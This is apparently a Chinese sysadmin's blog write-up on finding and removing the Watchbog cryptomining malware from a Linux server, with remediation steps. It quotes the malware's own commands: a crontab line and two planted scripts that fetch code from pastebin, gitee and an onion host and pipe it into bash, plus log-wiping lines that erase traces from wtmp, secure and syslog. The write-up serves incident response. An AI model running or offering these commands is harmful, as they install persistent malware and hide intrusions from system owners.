sleep 30
if [ ${pm} -eq 0 ];then
testhigh
if [ ${pm} -ne 0 ];then
successhigh
fi
fi
if [ ${pm} -eq 0 ];then
downloadlow
if [ ${pm} -ne 0 ];then
successlow
fi
fi
if [ ${pm} -eq 0 ];then
testlow
if [ ${pm} -ne 0 ];then
successlow
fi
fi fi
echo 0>/var/spool/mail/root
echo 0>/var/log/wtmp
echo 0>/var/log/secure
echo 0>/var/log/cron
sed -i '/pastebin/d' /var/log/syslog
sed -i '/github/d' /var/log/syslog
echo 0>/var/spool/mail/root
fi
解密脚本详情
3)当我们清除掉定时任务的内容之后,隔了一会,其又被加入了如上一模一样的内容,所以该病毒程序不是一般的病毒程序。
4)经过后来的了解,我们了解到了该进程watchbog为被植入的挖矿程序,该程序会在cron下面写入脚本,定期去pastebin.com下载木马开始挖矿,如果删除不彻底仍然会不定期启动这个挖矿程序,对我们的系统造成危害,影响的系统中再跑的其他业务。
5)在进行清理watchbog这个挖矿进程的过程中,我一开始虽然限制住了该watchog进程,因为能力有限,没有彻底清除掉,就是因为没有彻底清除掉该watchbog进程,其造成了我系统中再跑的rabbitmq服务每天都会宕机,一开始博主本人还一直在研究rabbitmq的报错日志,浪费了很多时间,后来通过rabbitmq宕机的时间规律,结合系统定时任务发现,是遗留的watchbog进程影响到了rabbitmq的正常运行。
第2章 解决方案
2.1 修改/etc/hosts
通过观察定时任务内容,我们可以发现几个恶意网址,分别如下:
1) ptpb.pw
2) pastebin.com
3) gitee.com
4) aziplcr72qjhzvin.onion.to
我们可以先将上述这些地址重定向到本地
[root@localhost ~]# cat /etc/hosts
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4
:: localhost localhost.localdomain localhost6 localhost6.localdomain6
127.0.0.1 ptpb.pw pastebin.com gitee.com aziplcr72qjhzvin.onion.to
2.2 防火墙控制出入流量
我们将上述被攻击者携带的域名所对应的的ip地址进行ip限制。
比如pastebin.com对应的ip为104.20.208.21
iptables -A INPUT -s 104.20.209.21 -j DROP
iptables -A OUTPUT -s 104.20.209.21 -j DROP
iptables -A OUTPUT -j DROP -d 104.20.209.2
保存修改内容
/sbin/service iptables save
至于其他域名为了安全起见,也将其对应的ip全部按照上述方法进行限制,另外我们通过strace追踪watchbog进程,在日志中也发现了几个可疑的ip,建议将其一并封禁。
[root@localhost ~]# strace -p ##strace追踪watchbog主进程
strace: Process attached
略
connect(, {sa_family=AF_INET, sin_port=htons(), sin_addr=inet_addr("185.92.222.223")}, ) = - EINPROGRESS (Operation now in progress)
略
connect(, {sa_family=AF_INET, sin_port=htons(), sin_addr=inet_addr("185.92.222.223")}, ) = - EINPROGRESS (Operation now in progress)
略
connect(, {sa_family=AF_INET, sin_port=htons(), sin_addr=inet_addr("178.128.242.134")}, ) = - EINPROGRESS (Operation now in progress)
2.3 移除curl get脚本
因为该挖矿程序会借助curl、wget命令去下载病毒,所以第一时间我们需要进行如下操作:
mv /usr/bin/curl /usr/bin/lruc
mv /usr/bin/wget /usr/bin/tegw
如果确认病毒彻底被删除,我们可以不需要操作。
2.4 删掉cron里面的相关任务
crontab -l
/etc/cron.d
/etc/cron.deny
/etc/cron.monthly
/etc/cron.daily
/etc/cron.hourly
/etc/crontab
/etc/cron.weekly
上述8个与cron相关的文件目录我们都需要仔细检查一遍,凡是有关curl pastebin.com等信息都要彻底删除。
不查不知道,一查吓一跳。
1) crontab -l
首先系统定时任务中我们就发现了。
*/ * * * * (curl -fsSL https://pastebin.com/raw/AgdgACUD||wget -q -O- https://pastebin.com/raw/AgdgACUD||python -c 'import urllib2 as fbi;print fbi.urlopen("https://pastebin.com/raw/uiZvw
xG8").read()'||curl -fsSL https://gitee.com/return_block/party_1/raw/master/main/api/README.md||wget -q -O - https://gitee.com/return_block/party_1/raw/master/main/api/README.md||curl -fsS
L https://aziplcr72qjhzvin.onion.to/old.txt||wget -q -O - https://aziplcr72qjhzvin.onion.to/old.txt)|bash


2)/etc/cron.d
该目录下新增了好几个命令:appache、root、system
详情如下:

3)/etc/cron.deny
没有发现

4)/etc/cron.monthly
5)/etc/cron.daily

6)/etc/cron.hourly

7)/etc/crontab

我们在crontab文件中还发现了新的潜藏命令httpntp、ftpdns
8)/etc/cron.weekly
没有发现
最后我们在用grep过滤一遍,确保完全清除干净。
2.5 删除恶意命令
同时我们还发现了恶意命令/bin/httpntp、/bin/ftpsdns、/usr/bin/watchbog
博主本人是从定时任务中发现这个恶意命令存在的。

httpntp如下:

[root@localhost ~]# vim /bin/httpntp
(python -c 'import urllib2 as fbi;print fbi.urlopen("https://pastebin.com/raw/uiZvwxG8").read()'||curl -fsSL https://aziplcr72qjhzvin.onion.to/old.txt||wget -q -O - https://aziplcr72qjhzvi
n.onion.to/old.txt)|bash
##
ftpdns如下:
[root@localhost ~]# vim /bin/ftpdns
(python -c 'import urllib2 as fbi;print fbi.urlopen("https://pastebin.com/raw/uiZvwxG8").read()'||curl -fsSL https://aziplcr72qjhzvin.onion.to/old.txt||wget -q -O - https://aziplcr72qjhzvi
n.onion.to/old.txt)|bash
##
watchbog如下:是一个二进制文件
[root@localhost ~]# vim /usr/bin/watchbog
^?ELF^B^A^A^C^@^@^@^@^@^@^@^@^B^@>^@^A^@^@^@°?G^@^@^@^@^@@^@^@^@^@^@^@^@PM$^@^@^@^@^@^@^@^@^@@^@^@
^@@^@"^@!^@^F^@^@^@^E^@^@^@@^@^@^@^@^@^@^@@^@@^@^@^@^@^@@^@@^@^@^@^@^@0^B^@^@^@^@^@^@0^B^@^@^@^@^@^@^H^@^@^@^@^@^@^@^C^@^@^@^D^@^@^@p^B^@^@^@^@^@^@p^B@^@^@^@^@^@p^B@^@^@^@^@^@^\^@^@^@^@^@^
@^@^\^@^@^@^@^@^@^@^A^@^@^@^@^@^@^@^A^@^@^@^E^@^@^@^@^@^@^@^@^@^@^@^@^@@^@^@^@^@^@^@^@@^@^@^@^@^@?ì#^@^@^@^@^@?ì#^@^@^@^@^@^@^@ ^@^@^@^@^@^A^@^@^@^F^@^@^@^X?#^@^@^@^@^@^X?<83>^@^@^@^@^@^X?
<83>^@^@^@^@^@?o^@^@^@^@^@^@??^@^@^
略
2.6 删除tmp目录下timesyncc.service文件
文件详情如下:


2.7 杀掉watchbog进程
ps -ef|grep watchbog|awk '{print $2}'|xargs kill -
第3章 总结
面对挖矿进程我总结如下常规思路,如果遇到挖矿进程。
先后顺序如下:
1)查看定时任务,找到挖矿程序在执行的内容。
2)将恶意网址的hosts全部重定向到本地(127.0.0.1)
3)仔细查看审核与定时任务有关的文件和目录,进行清除
4)删除恶意的命令与包,重命名系统中被利用的命令
5)杀掉对应恶意进程(为什么放到最后呢?因为就算最早杀掉,其还是会因为定时任务等等自动启动)
补充:以上思路是常规思路,
也可以直接关闭crontab定时任务,然后进行上述思路一步步排查,在检查无误后,再启动
Watchbog挖矿病毒程序排查过程的更多相关文章
- 记一次生产主机中挖矿病毒"kintegrityds"处理过程!
[记一次生产挖矿病毒处理过程]: 可能性:webaap用户密码泄露.Jenkins/redis弱口令等. 1.监控到生产主机一直load告警 2.进服务器 top查看进程,发现挖矿病毒进程,此进程持续 ...
- 挖矿病毒watchbog处理过程
1 挖矿病毒watchbog处理过程 简要说明 这段时间公司的生产服务器中了病毒watchbog,cpu动不动就是100%,查看cpu使用情况,发现很大一部分都是us,而且占100%左右的都是进程wa ...
- 记一次Xmrig挖矿木马排查过程
问题现象 Linux 服务器收到报警信息,主机 CPU 跑满. 自动创建运行 Docker 容器 xmrig, 导致其他运行中容器被迫停止. 问题原因 通过 top 命令可以看到有一个 xmrig 进 ...
- Linux应急响应(三):挖矿病毒
0x00 前言 随着虚拟货币的疯狂炒作,利用挖矿脚本来实现流量变现,使得挖矿病毒成为不法分子利用最为频繁的攻击方式.新的挖矿攻击展现出了类似蠕虫的行为,并结合了高级攻击技术,以增加对目标服务器感染 ...
- Linux服务器感染kerberods病毒 | 挖矿病毒查杀及分析 | (curl -fsSL lsd.systemten.org||wget -q -O- lsd.systemten.org)|sh)
概要: 一.症状及表现 二.查杀方法 三.病毒分析 四.安全防护 五.参考文章 一.症状及表现 1.CPU使用率异常,top命令显示CPU统计数数据均为0,利用busybox 查看CPU占用率之后,发 ...
- Window应急响应(四):挖矿病毒
0x00 前言 随着虚拟货币的疯狂炒作,挖矿病毒已经成为不法分子利用最为频繁的攻击方式之一.病毒传播者可以利用个人电脑或服务器进行挖矿,具体现象为电脑CPU占用率高,C盘可使用空间骤降,电脑温度升 ...
- 5.Windows应急响应:挖矿病毒
0x00 前言 随着虚拟货币的疯狂炒作,挖矿病毒已经成为不法分子利用最为频繁的攻击方式之一.病毒 传播者可以利用个人电脑或服务器进行挖矿,具体现象为电脑CPU占用率高,C盘可使用空间骤降, 电脑温度升 ...
- Window应急响应(六):NesMiner挖矿病毒
0x00 前言 作为一个运维工程师,而非一个专业的病毒分析工程师,遇到了比较复杂的病毒怎么办?别怕,虽然对二进制不熟,但是依靠系统运维的经验,我们可以用自己的方式来解决它. 0x01 感染现象 1.向 ...
- 挖矿病毒DDG的分析与清除
注:以下所有操作均在CentOS 7.2 x86_64位系统下完成. 今天突然收到“阿里云”的告警短信: 尊敬的****:云盾云安全中心检测到您的服务器:*.*.*.*(app)出现了紧急安全事件:挖 ...
随机推荐
- 实践作业3:白盒测试----了解JunitDAY9.
我觉得整个白盒测试过程中,最大的难点就是学习Junit和使用它进行测试.我们组安排了两个同学一起完成这部分工作.因为这个工具之前从来没有接触过,因此需要从头开始自学.找到好的教程其实可以事半功倍,我找 ...
- PLSA算法(转)
文章分类:综合技术 1. 引子 Bag-of-Words 模型是NLP和IR领域中的一个基本假设.在这个模型中,一个文档(document)被表示为一组单词(word/term)的无序组合,而忽略了语 ...
- es学习-基础增删改查
创建库 插入数据 修改文档: 查询文档: 删除文档:
- Redis与Java的链接Jedis(二)
就像jdbc跟java链接数据库一样 redis跟java链接最好的工具就是Jedis 相关资源下载:https://github.com/xetorthio/jedis 正常建立java项目, 导入 ...
- 【Windows】ASP.NET Core 部署到 IIS
如果你的系统环境没有 .NET CORE SDK,请到官网进行下载: https://www.microsoft.com/net/download/windows 接下来我们开始进行环境的部署,首先在 ...
- Duplicate entry '127' for key 'PRIMARY'的解决方法
如果这个时候数据表里面没有数据,而且我们用使用 INSERT INTO VALUES 这样的语句插入,就会提示 Duplicate entry '127' for key 'PRIMARY'
- Android 使用pk10系统架设RecyclerView实现轮播图
一.需求 ViewPager有个天生的缺陷是View无法重用,此外pk10系统架设详情咨询[企娥166848365]ViewPager的滑动过程会频繁requestLayout,尽管可以通过addVi ...
- 按照已有的模板打印小票<二> ——调用windows打印机打印 可设置字体样式
按照已有的模板打印小票<二> ——调用windows打印机打印 可设置字体样式 之前写过一篇文章<按照已有的模板输出一(如发票)>,是关于如何给已有的模板赋值.在项目的实践过程 ...
- 萌新web前端从零开始(1)——计算机入门
前言:这是一个萌新从零开始的学习之路,与大家分享自己的看法与见解,还请指出错误与遗漏点方便改正. 1.认识计算机. 计算机语言常见的有C,PHP,Ruby,Java,C#,Basic,JS,C++等, ...
- CentOS下Docker与.netcore(一) 之 安装
CentOS下Docker与.netcore(一) 之 安装 CentOS下Docker与.netcore(二) 之 Dockerfile CentOS下Docker与.netcore(三)之 三剑客 ...
